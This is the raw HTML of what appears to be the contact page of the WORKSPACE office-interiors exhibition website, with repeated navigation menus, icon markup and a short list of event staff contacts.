<li id="menu-item-5788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item"><a href="javascript:void(0);" class= "nav-link ">Visit</a> <svg version="1.1" id="Capa_1_navVisit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#000000" class="for-desktop">
                            <g>
                                <g>
                                    <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                                        c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                                        l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                                        c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z"/>
                                </g>
                            </g>
                            </svg>

                            <svg version="1.1" id="Layer_1_menuVisit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512.011 512.011" style="enable-background:new 0 0 512.011 512.011;" xml:space="preserve" fill="#d4d4d5" class="for-mobile">
                            <g>
                                <g>
                                    <path d="M505.755,123.592c-8.341-8.341-21.824-8.341-30.165,0L256.005,343.176L36.421,123.592c-8.341-8.341-21.824-8.341-30.165,0
                                        s-8.341,21.824,0,30.165l234.667,234.667c4.16,4.16,9.621,6.251,15.083,6.251c5.462,0,10.923-2.091,15.083-6.251l234.667-234.667
                                        C514.096,145.416,514.096,131.933,505.755,123.592z"/>
                                </g>
                            </g>
                            </svg>
<ul class="sub-menu">
	<li id="menu-item-14595" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/visit/why-visit/" class= "nav-link ">Why Visit?</a></li>
	<li id="menu-item-25322" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://forms.workspaceexhibition.com/Default.aspx?id=104" class= "nav-link ">Visitor Sign-Up</a></li>
</ul>
</li>
<li id="menu-item-24204" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/workspace-awards-2026/" class= "nav-link ">WORKSPACE Awards</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item"><a href="https://www.workspaceexhibition.com/workspace-summit/" class= "nav-link ">WORKSPACE Summit</a> <svg version="1.1" id="Capa_1_navWORKSPACE Summit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#000000" class="for-desktop">
                            <g>
                                <g>
                                    <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                                        c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                                        l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                                        c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z"/>
                                </g>
                            </g>
                            </svg>

                            <svg version="1.1" id="Layer_1_menuWORKSPACE Summit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512.011 512.011" style="enable-background:new 0 0 512.011 512.011;" xml:space="preserve" fill="#d4d4d5" class="for-mobile">
                            <g>
                                <g>
                                    <path d="M505.755,123.592c-8.341-8.341-21.824-8.341-30.165,0L256.005,343.176L36.421,123.592c-8.341-8.341-21.824-8.341-30.165,0
                                        s-8.341,21.824,0,30.165l234.667,234.667c4.16,4.16,9.621,6.251,15.083,6.251c5.462,0,10.923-2.091,15.083-6.251l234.667-234.667
                                        C514.096,145.416,514.096,131.933,505.755,123.592z"/>
                                </g>
                            </g>
                            </svg>
<ul class="sub-menu">
	<li id="menu-item-16668" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/speakers" class= "nav-link ">2025 Speakers</a></li>
	<li id="menu-item-14450" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/agenda/" class= "nav-link ">2025 Agenda</a></li>
</ul>
</li>
<li id="menu-item-14863" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/news/" class= "nav-link ">Content and News</a></li>
<li id="menu-item-9317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item"><a href="javascript:void(0);" class= "nav-link ">Co-located Events</a> <svg version="1.1" id="Capa_1_navCo-located Events" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#000000" class="for-desktop">
                            <g>
                                <g>
                                    <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                                        c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                                        l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                                        c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z"/>
                                </g>
                            </g>
                            </svg>

                            <svg version="1.1" id="Layer_1_menuCo-located Events" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512.011 512.011" style="enable-background:new 0 0 512.011 512.011;" xml:space="preserve" fill="#d4d4d5" class="for-mobile">
                            <g>
                                <g>
                                    <path d="M505.755,123.592c-8.341-8.341-21.824-8.341-30.165,0L256.005,343.176L36.421,123.592c-8.341-8.341-21.824-8.341-30.165,0
                                        s-8.341,21.824,0,30.165l234.667,234.667c4.16,4.16,9.621,6.251,15.083,6.251c5.462,0,10.923-2.091,15.083-6.251l234.667-234.667
                                        C514.096,145.416,514.096,131.933,505.755,123.592z"/>
                                </g>
                            </g>
                            </svg>
<ul class="sub-menu">
	<li id="menu-item-9326" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a target="_blank" href="http://indexexhibition.com" class= "nav-link ">INDEX</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a target="_blank" href="https://www.thehotelshow.com/" class= "nav-link ">The Hotel Show</a></li>
	<li id="menu-item-14597" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/design-hospitality-portfolio/" class= "nav-link ">Global events</a></li>
</ul>
</li>
<li id="menu-item-9324" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9204 current_page_item nav-item"><a href="https://www.workspaceexhibition.com/contact-us/" class= "nav-link ">Contact Us</a></li>
</ul></div></div>

        </div>
    </header>
            <div class="navigation-wrap nav-on-wrap full-width-nav">
            <div class="navigation-wrap-outer">
                <div class="wrap-nav-content">
                    <div class="nav_imag">
                        <div class="nav_imag-inner">
                                                            <img src="https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/Untitled-design-12.png" />

                            
                            <div class="nav_imag-head">
                                                                    <h3>
                                        Unlock the potential of your workspace                                    </h3>
                                                            </div>

                        </div>
                    </div>

                    <div class="right-side">
                        <div class="menu-header-navigation-menu-container">

                            <div class="menu-primary-menu-container"><ul class="menu"><li id="menu-item-25252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item"><a href="https://www.workspaceexhibition.com/" class= "nav-link "><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-5787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item"><a href="javascript:void(0);" class= "nav-link ">Exhibit</a> <svg version="1.1" id="Capa_1_navExhibit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#000000" class="for-desktop">
                            <g>
                                <g>
                                    <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                                        c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                                        l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                                        c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z"/>
                                </g>
                            </g>
                            </svg>

                            <svg version="1.1" id="Layer_1_menuExhibit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512.011 512.011" style="enable-background:new 0 0 512.011 512.011;" xml:space="preserve" fill="#d4d4d5" class="for-mobile">
                            <g>
                                <g>
                                    <path d="M505.755,123.592c-8.341-8.341-21.824-8.341-30.165,0L256.005,343.176L36.421,123.592c-8.341-8.341-21.824-8.341-30.165,0
                                        s-8.341,21.824,0,30.165l234.667,234.667c4.16,4.16,9.621,6.251,15.083,6.251c5.462,0,10.923-2.091,15.083-6.251l234.667-234.667
                                        C514.096,145.416,514.096,131.933,505.755,123.592z"/>
                                </g>
                            </g>
                            </svg>
<ul class="sub-menu">
	<li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page nav-item"><a href="https://www.workspaceexhibition.com/exhibit/why-exhibit/" class= "nav-link ">Why Exhibit?</a></li>
	<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a target="_blank" href="https://forms.workspaceexhibition.com/Default.aspx?id=97" class= "nav-link ">Enquire to Exhibit</a></li>
	<li id="menu-item-17112" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://forms.workspaceexhibition.com/Default.aspx?id=219" class= "nav-link ">Download Event brochure</a></li>
	<li id="menu-item-24192" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://exhibitors.workspaceexhibition.com/workspace-2025/Exhibitor" class= "nav-link ">2025 Exhibitor List</a></li>
</ul>
</li>
<li id="menu-item-17099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item"><a href="javascript:void(0);" class= "nav-link ">Product Sectors</a> <svg version="1.1" id="Capa_1_navProduct Sectors" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#000000" class="for-desktop">
                            <g>
                                <g>
                                    <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                                        c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                                        l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                                        c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z"/>
                                </g>
                            </g>
                            </svg>

                            <svg version="1.1" id="Layer_1_menuProduct Sectors" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512.011 512.011" style="enable-background:new 0 0 512.011 512.011;" xml:space="preserve" fill="#d4d4d5" class="for-mobile">
                            <g>
                                <g>
                                    <path d="M505.755,123.592c-8.341-8.341-21.824-8.341-30.165,0L256.005,343.176L36.421,123.592c-8.341-8.341-21.824-8.341-30.165,0
                                        s-8.341,21.824,0,30.165l234.667,234.667c4.16,4.16,9.621,6.251,15.083,6.251c5.462,0,10.923-2.091,15.083-6.251l234.667-234.667
                                        C514.096,145.416,514.096,131.933,505.755,123.592z"/>
                                </g>
                            </g>
                            </svg>
<ul class="sub-menu">
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/product-sectors/office-interiors/" class= "nav-link ">Office Interiors</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/product-sectors/workplace-technology/" class= "nav-link ">Office Technology</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/product-sectors/workplace-wellbeing/" class= "nav-link ">Office Wellness</a></li>
</ul>
</li>
<li id="menu-item-5788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item"><a href="javascript:void(0);" class= "nav-link ">Visit</a> <svg version="1.1" id="Capa_1_navVisit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#000000" class="for-desktop">
                            <g>
                                <g>
                                    <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                                        c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                                        l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                                        c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z"/>
                                </g>
                            </g>
                            </svg>

                            <svg version="1.1" id="Layer_1_menuVisit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512.011 512.011" style="enable-background:new 0 0 512.011 512.011;" xml:space="preserve" fill="#d4d4d5" class="for-mobile">
                            <g>
                                <g>
                                    <path d="M505.755,123.592c-8.341-8.341-21.824-8.341-30.165,0L256.005,343.176L36.421,123.592c-8.341-8.341-21.824-8.341-30.165,0
                                        s-8.341,21.824,0,30.165l234.667,234.667c4.16,4.16,9.621,6.251,15.083,6.251c5.462,0,10.923-2.091,15.083-6.251l234.667-234.667
                                        C514.096,145.416,514.096,131.933,505.755,123.592z"/>
                                </g>
                            </g>
                            </svg>
<ul class="sub-menu">
	<li id="menu-item-14595" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/visit/why-visit/" class= "nav-link ">Why Visit?</a></li>
	<li id="menu-item-25322" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://forms.workspaceexhibition.com/Default.aspx?id=104" class= "nav-link ">Visitor Sign-Up</a></li>
</ul>
</li>
<li id="menu-item-24204" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/workspace-awards-2026/" class= "nav-link ">WORKSPACE Awards</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item"><a href="https://www.workspaceexhibition.com/workspace-summit/" class= "nav-link ">WORKSPACE Summit</a> <svg version="1.1" id="Capa_1_navWORKSPACE Summit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#000000" class="for-desktop">
                            <g>
                                <g>
                                    <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                                        c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                                        l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                                        c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z"/>
                                </g>
                            </g>
                            </svg>

                            <svg version="1.1" id="Layer_1_menuWORKSPACE Summit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512.011 512.011" style="enable-background:new 0 0 512.011 512.011;" xml:space="preserve" fill="#d4d4d5" class="for-mobile">
                            <g>
                                <g>
                                    <path d="M505.755,123.592c-8.341-8.341-21.824-8.341-30.165,0L256.005,343.176L36.421,123.592c-8.341-8.341-21.824-8.341-30.165,0
                                        s-8.341,21.824,0,30.165l234.667,234.667c4.16,4.16,9.621,6.251,15.083,6.251c5.462,0,10.923-2.091,15.083-6.251l234.667-234.667
                                        C514.096,145.416,514.096,131.933,505.755,123.592z"/>
                                </g>
                            </g>
                            </svg>
<ul class="sub-menu">
	<li id="menu-item-16668" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/speakers" class= "nav-link ">2025 Speakers</a></li>
	<li id="menu-item-14450" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/agenda/" class= "nav-link ">2025 Agenda</a></li>
</ul>
</li>
<li id="menu-item-14863" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/news/" class= "nav-link ">Content and News</a></li>
<li id="menu-item-9317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item"><a href="javascript:void(0);" class= "nav-link ">Co-located Events</a> <svg version="1.1" id="Capa_1_navCo-located Events" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#000000" class="for-desktop">
                            <g>
                                <g>
                                    <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                                        c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                                        l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                                        c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z"/>
                                </g>
                            </g>
                            </svg>

                            <svg version="1.1" id="Layer_1_menuCo-located Events" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512.011 512.011" style="enable-background:new 0 0 512.011 512.011;" xml:space="preserve" fill="#d4d4d5" class="for-mobile">
                            <g>
                                <g>
                                    <path d="M505.755,123.592c-8.341-8.341-21.824-8.341-30.165,0L256.005,343.176L36.421,123.592c-8.341-8.341-21.824-8.341-30.165,0
                                        s-8.341,21.824,0,30.165l234.667,234.667c4.16,4.16,9.621,6.251,15.083,6.251c5.462,0,10.923-2.091,15.083-6.251l234.667-234.667
                                        C514.096,145.416,514.096,131.933,505.755,123.592z"/>
                                </g>
                            </g>
                            </svg>
<ul class="sub-menu">
	<li id="menu-item-9326" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a target="_blank" href="http://indexexhibition.com" class= "nav-link ">INDEX</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a target="_blank" href="https://www.thehotelshow.com/" class= "nav-link ">The Hotel Show</a></li>
	<li id="menu-item-14597" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/design-hospitality-portfolio/" class= "nav-link ">Global events</a></li>
</ul>
</li>
<li id="menu-item-9324" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9204 current_page_item nav-item"><a href="https://www.workspaceexhibition.com/contact-us/" class= "nav-link ">Contact Us</a></li>
</ul></div>

                                                            <!--<div class="nav_header_btn">
                                                                    <div class="nav_primary_btn style_13">
                                        <a href="https://www.workspaceexhibition.com/exhibit/why-exhibit/">
                                            Why Exhibit?                                        </a>
                                    </div>
                                                                    <div class="nav_primary_btn sp_slse_cta_style1">
                                        <a href="https://www.workspaceexhibition.com/exhibit/why-exhibit/">
                                            Enquire to exhibit                                        </a>
                                    </div>
                                                            </div>-->
                                                    </div>
                        <div class="follow-us">
                                                            <h6>FOLLOW US ON</h6>
                                                            <ul>
                                                                            <li>
                                            <a href="https://www.linkedin.com/company/13638874/admin/" target="_blank"><i class="fab fa-linkedin-in"></i></a>
                                        </li>
                                                                                <li>
                                                <a href="https://www.workspaceexhibition.com/eventical" class="no-utm" target="_blank">
                                                    <i class="fas fa-calendar-alt"></i>
                                                </a>
                                            </li>
                                                                        </ul>
                                                    </div>

                    </div>

                    <div class="menu-open-logo" >
                        <img src="https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/blank.png" alt="menu-site-logo">
                    </div>
                </div>
            </div>
        </div>
        <form class="search-form-header" action="https://www.workspaceexhibition.com">
    <div class="form-group">
        <label for="search">Search</label>
        <input type="text" name="s" id="search" class="form-control"
               placeholder="Type here...">
    </div>
    <div class="close-search">
        <span class="close-icon">
            <i class="fa fa-times" aria-hidden="true"></i>
        </span>
    </div>
</form>    <!--End of HEADER-->
    <!-- main --><main>
        <div id="content-wrapper ">

    </div>
            <div class="fl-builder-content fl-builder-content-9204 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="9204"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-iz9gy4l173to fl-row-default-height fl-row-align-center" data-node="iz9gy4l173to">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-n4iu8lbcoawp" data-node="n4iu8lbcoawp">
			<div class="fl-col fl-node-oji9s01zvlhx fl-col-bg-color" data-node="oji9s01zvlhx">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-IndexDubai-generic-text fl-node-9mg6ywrhsbf1" data-node="9mg6ywrhsbf1">
	<div class="fl-module-content fl-node-content">
		<section class="full-width with-bg generic-text index-generic-text-section module_no_bottom_margin">
    <div class="generic-text-block">
        <div class="full-width-wrap align-text-center">
                    <div class="wp-content">
            <h2 style="text-align: center;"><span style="font-size: 28px; color: #000000;"><strong>Exhibiting &amp; Sponsorship Enquiries</strong></span></h2>
        </div>
        </div>
    </div>
</section>


	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-gf5naywsrkpi fl-row-default-height fl-row-align-center" data-node="gf5naywsrkpi">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-k5qmradzilth" data-node="k5qmradzilth">
			<div class="fl-col fl-node-g8xkt79j2a3l fl-col-bg-color" data-node="g8xkt79j2a3l">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-ud87vko3z54r fl-row-default-height fl-row-align-center" data-node="ud87vko3z54r">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-ihbdx5ol9ns8" data-node="ihbdx5ol9ns8">
			<div class="fl-col fl-node-px3h0jyugrzq fl-col-bg-color fl-col-small" data-node="px3h0jyugrzq">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-v4jtm6wcli90 fl-col-bg-color fl-col-small" data-node="v4jtm6wcli90">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-IndexDubai-text-content-with-cta fl-node-jeldgih408bs" data-node="jeldgih408bs">
	<div class="fl-module-content fl-node-content">
		<section class="full-width with-bg index-content-with-cta-bb-block module_no_bottom_margin" style="background-image: url();">
    <div class="container">
        <div class="full-width-wrap  align-text-left" style="text-align:left">
            

                            <div class="wp-content">
                    <p><img decoding="async" src="https://www.indexexhibition.com/wp-content/uploads/sites/10/2025/06/2.png" /></p>
<p style="margin-bottom: 0px !important; padding-bottom: 0px !important;"><strong>Alejandra<br />
</strong><strong>Portfolio Director - Design &amp; Hospitality</strong></p>
                </div>
            

                    </div>
    </div>
</section>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-4za2t8no1mqd fl-col-bg-color fl-col-small" data-node="4za2t8no1mqd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-IndexDubai-text-content-with-cta fl-node-lgi1sv740qmc" data-node="lgi1sv740qmc">
	<div class="fl-module-content fl-node-content">
		<section class="full-width with-bg index-content-with-cta-bb-block" style="background-image: url();">
    <div class="container">
        <div class="full-width-wrap  align-text-left" style="text-align:left">
            

                            <div class="wp-content">
                    <p style="text-align: left;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-14818" src="https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2023/10/1.png" alt="" width="300" height="300" srcset="https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2023/10/1.png 300w, https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2023/10/1-150x150.png 150w, https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2023/10/1-60x60.png 60w, https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2023/10/1-200x200.png 200w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: left; margin-bottom: 0;"><strong>Mark Palmer<br />
</strong><strong>Event Manager</strong></p>
                </div>
            

                    </div>
    </div>
</section>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-mq7s1lf8z4wt fl-col-bg-color fl-col-small" data-node="mq7s1lf8z4wt">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-nuvxrdm60zy1 fl-row-default-height fl-row-align-center" data-node="nuvxrdm60zy1">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-alptgmz04ie5" data-node="alptgmz04ie5">
			<div class="fl-col fl-node-d8qvyo07hr5l fl-col-bg-color" data-node="d8qvyo07hr5l">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-IndexDubai-separators fl-node-v79om6dzix2y" data-node="v79om6dzix2y">
	<div class="fl-module-content fl-node-content">
		
<div class="container">
		<hr>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-tmahrlybnz6g fl-row-default-height fl-row-align-center" data-node="tmahrlybnz6g">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-zu16osie8n24" data-node="zu16osie8n24">
			<div class="fl-col fl-node-pdmlhq9aov76 fl-col-bg-color" data-node="pdmlhq9aov76">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-IndexDubai-generic-text fl-node-5jswndlk3z60" data-node="5jswndlk3z60">
	<div class="fl-module-content fl-node-content">
		<section class="full-width with-bg generic-text index-generic-text-section module_no_bottom_margin">
    <div class="generic-text-block">
        <div class="full-width-wrap align-text-center">
                    <div class="wp-content">
            <h2 style="text-align: center;"><span style="color: #000000;"><strong>Conference Enquiries</strong></span></h2>
        </div>
        </div>
    </div>
</section>


	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-thesnf04mgbz fl-row-default-height fl-row-align-center" data-node="thesnf04mgbz">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-m91qlxn0k6hd" data-node="m91qlxn0k6hd">
			<div class="fl-col fl-node-doam4u072v96 fl-col-bg-color fl-col-small" data-node="doam4u072v96">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-tlqz8cv5r1xm fl-col-bg-color fl-col-small" data-node="tlqz8cv5r1xm">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-IndexDubai-text-content-with-cta fl-node-cxvwthu0spmj" data-node="cxvwthu0spmj">
	<div class="fl-module-content fl-node-content">
		<section class="full-width with-bg index-content-with-cta-bb-block module_no_spacing" style="background-image: url();">
    <div class="container">
        <div class="full-width-wrap  align-text-left" style="text-align:left">
            

                            <div class="wp-content">
                    <p><img decoding="async" class="alignnone size-full wp-image-15103" src="https://www.indexexhibition.com/wp-content/uploads/sites/10/2023/09/5.png" alt="" width="296" /></p>
<p><strong>Shuchita Gupta</strong><br />
<strong>Senior Conference Manager</strong></p>
                </div>
            

                    </div>
    </div>
</section>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-yucrxhk1v27g fl-col-bg-color fl-col-small" data-node="yucrxhk1v27g">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-IndexDubai-text-content-with-cta fl-node-apjocubvgw6l" data-node="apjocubvgw6l">
	<div class="fl-module-content fl-node-content">
		<section class="full-width with-bg index-content-with-cta-bb-block module_no_spacing" style="background-image: url();">
    <div class="container">
        <div class="full-width-wrap  align-text-left" style="text-align:left">
            

                            <div class="wp-content">
